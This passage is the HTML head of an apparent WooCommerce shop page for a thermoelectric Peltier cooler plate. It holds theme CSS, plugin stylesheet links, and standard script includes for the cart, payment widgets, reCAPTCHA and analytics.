!important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='single-size-guide-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/single-size-guide.min.css?ver=1.6.73.2' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<style id='pi-edd-template-inline-css'>

            .pi-edd{
                text-align:center;
                margin-top:5px;
                margin-bottom:5px;
                font-size:12px;
                border-radius:6px;
            }

            .pi-edd span{
                font-weight:bold;
            }

            .pi-edd-product{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
                margin-top:1rem;
                margin-bottom:1rem;
                clear:both;
            }

            .pi-edd-loop{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
            }

            .pi-edd-cart{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
                text-align:left;
                display:inline-block;
                padding:0px 10px;
            }
        
</style>
<link rel='stylesheet' id='payright_style_modal-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright_style_modal.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='payright_style_main-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright_style_main.css?ver=1.0.1' media='all' />
<style id='payright_style_main-inline-css'>
#productPayrightLogoImg {
    max-height: 3em !important;
    vertical-align: middle !important;
    display: inline-block !important;
    border: 0px !important;
    width: 100px !important;
}

#PayrightHowitWorksmodalPopup header img {
    height: auto  !important;
}
</style>
<link rel='stylesheet' id='prpopup-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright-modal.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.23' media='all' />
<link rel='stylesheet' id='xoo-cp-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/added-to-cart-popup-woocommerce/assets/css/xoo-cp-style.css?ver=1.7' media='all' />
<style id='xoo-cp-style-inline-css'>
td.xoo-cp-pqty{
			    min-width: 120px;
			}
			.xoo-cp-container{
				max-width: 650px;
			}
			.xcp-btn{
				background-color: #777777;
				color: #ffffff;
				font-size: 14px;
				border-radius: 5px;
				border: 1px solid #777777;
			}
			.xcp-btn:hover{
				color: #ffffff;
			}
			td.xoo-cp-pimg{
				width: 20%;
			}
			table.xoo-cp-pdetails , table.xoo-cp-pdetails tr{
				border: 0!important;
			}
			table.xoo-cp-pdetails td{
				border-style: solid;
				border-width: 0px;
				border-color: #ebe9eb;
			}
</style>
<link rel='stylesheet' id='laybuy_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/laybuy-gateway-for-woocommerce/assets/css/laybuy.css?ver=5.3.9' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.drtechlove.com.au/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=5.0' media='all' />
<link rel='stylesheet' id='wc-zipmoney-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/css/woocommerce-zipmoney-payment-front.css?ver=1.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/style.css?ver=4.1.2' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #657E21;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #657E21;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #a6bf62;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #444444;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #657E21;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #444444;
			}

			.widget h1 {
				border-bottom-color: #444444;
			}

			body,
			.secondary-navigation a {
				color: #777777;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #7c7c7c;
			}

			a {
				color: #657E21;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #657E21;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #657E21;
				border-color: #657E21;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #922627;
				border-color: #922627;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #790d0e;
				border-color: #790d0e;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #6d6d6d;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #ffffff;
				color: #777777;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #657E21;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #657E21;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #444444;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #5d5d5d;
				}

				.secondary-navigation ul.menu a {
					color: #444444;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.1.2' media='all' />
<link rel='stylesheet' id='wizit_custom_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/css/custom-popup.css?ver=1.0' media='all' />
<link rel='stylesheet' id='wizit_checkout_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/css/checkout.css?ver=1.0' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.1.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #657E21;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #a6bf62;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #657E21;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #777777;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #7c7c7c;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #777777;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #657E21;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #657E21;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #6d6d6d;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #777777;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #777777;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #657E21;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #657E21;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #657E21;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #657E21;
				border-color: #657E21;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #922627;
				border-color: #922627;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #790d0e;
				border-color: #790d0e;
				color: #ffffff;
			}

			.button.loading {
				color: #657E21;
			}

			.button.loading:hover {
				background-color: #657E21;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #444444;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #777777;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #777777;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #657E21;
				}
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.drtechlove.com.au/wp-content/themes/bookshop/style.css?ver=1.0.18' media='all' />
<style id='storefront-child-style-inline-css'>

				.secondary-navigation ul.menu li a,
				.woocommerce-breadcrumb a,
				ul.products li.product .price,
				.star-rating span:before {
					color: #922627;
				}

				.site-header-cart .widget_shopping_cart, .main-navigation ul.menu ul.sub-menu, .main-navigation ul.nav-menu ul.children {
					background-color: #ffffff;
				}

				.star-rating:before {
					color: #777777;
				}

				.single-product div.product .summary .price,
				#reviews .commentlist li .review-meta strong,
				.main-navigation ul li.smm-active .widget h3.widget-title {
					color: #444444;
				}

				ul.products li.product h3,
				ul.products li.product .button,
				ul.products li.product .added_to_cart,
				.widget-area .widget a:not(.button) {
					color: #657E21;
				}

				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.add_to_cart_button,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.added_to_cart,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.add_to_cart_button:hover,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.added_to_cart:hover,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.product_type_grouped,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.product_type_grouped:hover {
					color: #657E21 !important;
					background-color: transparent !important;
				}

				.widget-area .widget a:hover,
				.main-navigation ul li a:hover,
				.main-navigation ul li:hover > a,
				.site-title a:hover, a.cart-contents:hover,
				.site-header-cart .widget_shopping_cart a:hover,
				.site-header-cart:hover > li > a,
				ul.menu li.current-menu-item > a {
					color: #3d5600;
				}

				ul.products li.product .format,
				ul.products li.product .author,
				ul.products li.product .button:before,
				mark {
					color: #777777;
				}

				.onsale {
					background-color: #657E21;
					color: #ffffff;
				}

				.secondary-navigation ul.menu li a:hover {
					color: #ba4e4f;
				}

				.site-header:before {
					background-color: #657E21;
				}

				.button,
				button:not(.pswp__button),
				input[type=button],
				input[type=reset],
				input[type=submit],
				.site-header-cart .cart-contents {
					background: #657E21; /* Old browsers */
					background: -moz-linear-gradient(top, #799235 0%, #657E21 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #799235 0%,#657E21 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #799235 0%,#657E21 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#799235", endColorstr="#657E21",GradientType=0 ); /* IE6-9 */
					color: #ffffff
				}

				.button:hover,
				button:not(.pswp__button):hover,
				input[type=button]:hover,
				input[type=reset]:hover,
				input[type=submit]:hover,
				.site-header-cart .cart-contents:hover {
					background: #657E21; /* Old browsers */
					background: -moz-linear-gradient(top, #657E21 0%, #425b00 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #657E21 0%,#425b00 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #657E21 0%,#425b00 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#657E21", endColorstr="#425b00",GradientType=0 ); /* IE6-9 */
				}

				.button.alt,
				button.alt,
				input[type=button].alt,
				input[type=reset].alt,
				input[type=submit].alt {
					background: #922627; /* Old browsers */
					background: -moz-linear-gradient(top, #a63a3b 0%, #922627 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #a63a3b 0%,#922627 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #a63a3b 0%,#922627 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#a63a3b", endColorstr="#922627",GradientType=0 ); /* IE6-9 */
					color: #ffffff
				}

				.button.alt:hover,
				button.alt:hover,
				input[type=button].alt:hover,
				input[type=reset].alt:hover,
				input[type=submit].alt:hover {
					background: #922627; /* Old browsers */
					background: -moz-linear-gradient(top, #922627 0%, #6f0304 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #922627 0%,#6f0304 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #922627 0%,#6f0304 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#922627", endColorstr="#6f0304",GradientType=0 ); /* IE6-9 */
				}

				.site-header-cart .cart-contents:hover,
				.site-header-cart:hover .cart-contents,
				ul.menu li.current-menu-item > a.cart-contents {
					color: #ffffff
				}

				ul.menu li.current-menu-item > a,
				table th,
				#payment .payment_methods li label {
					color: #444444;
				}

				.main-navigation ul.nav-menu > li:hover > a,
				ul.menu li.current-menu-item > a:not(.cart-contents),
				.main-navigation ul.menu ul,
				.site-header-cart .widget_shopping_cart,
				.smm-mega-menu {
					background: #ffffff;
				}

				.main-navigation ul li.smm-active li:hover a {
					color: #657E21 !important;
				}

				.widget-area .widget,
				table,
				.woocommerce-tabs ul.tabs,
				.storefront-sorting,
				#order_review_heading,
				#order_review {
					background: #ffffff;
				}

				.widget-area .widget.widget_shopping_cart {
					background: #ffffff;
				}

				.widget-area .widget .widget-title, .widget-area .widget .widgettitle,
				.site-main .storefront-product-section .section-title {
					border-bottom-color: #f0f0f0;
				}

				.widget-area .widget .widget-title:after, .widget-area .widget .widgettitle:after {
					background-color: #f0f0f0;
					border: 2px solid #ffffff;
					box-shadow: 0 0 0 2px #f0f0f0;
				}

				.site-main .storefront-product-section .section-title:after {
					background-color: #f0f0f0;
					border: 2px solid #ffffff;
					box-shadow: 0 0 0 2px #f0f0f0;
				}
</style>
<link rel='stylesheet' id='bookshop-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C400italic%2C700%7CLato%3A300%2C400%2C400italic%2C700%2C700italic%2C900&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/sitemap-with-woocommerce/css/page-list.css?ver=4.2' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-MCT4BGX4ZE", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/miniorange-login-openid/includes/js/mo_openid_jquery.cookie.min.js?ver=6.7.4" id="js-cookie-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/miniorange-login-openid/includes/js/mo-openid-social_login.js?ver=6.7.4" id="mo-social-login-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?explicit&amp;hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.drtechlove.com.au\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script defer="defer" src="https://www.drtechlove.com.au/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=5.0" id="grw-public-main-js-js"></script>
<script type="text/javascript" defer src="https://static.zipmoney.com.au/lib/js/zm-widget-js/dist/zip-widget.min.js?ver=1"></script><script src="https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/js/custom-popup.js?ver=1.0" id="wizit_custom_js-js"></script>
<link rel="https://api.w.org/" href="https://www.drtechlove.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.drtechlove.com.au/wp-json/wp/v2/product/56391" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.drtechlove.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.drtechlove.com.au/?p=56391' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.drtechlove.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.drtechlove.com.au%2Fproduct%2F3pcs-tec1-12706-40x40mm-thermoelectric-cooler-peltier-plate-12v-60w%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.drtechlove.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.drtechlove.com.au%2Fproduct%2F3pcs-tec1-12706-40x40mm-thermoelectric-cooler-peltier-plate-12v-60w%2F&#038;format=xml" />
<link id="global" href="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/adsw-style.min.css?ver=1.6.73.2" rel="stylesheet" type="text/css"/>
<link id="baguetteBox" href="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/baguetteBox.min.css?ver=1.6.73.2" rel="stylesheet" type="text/css"/>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>

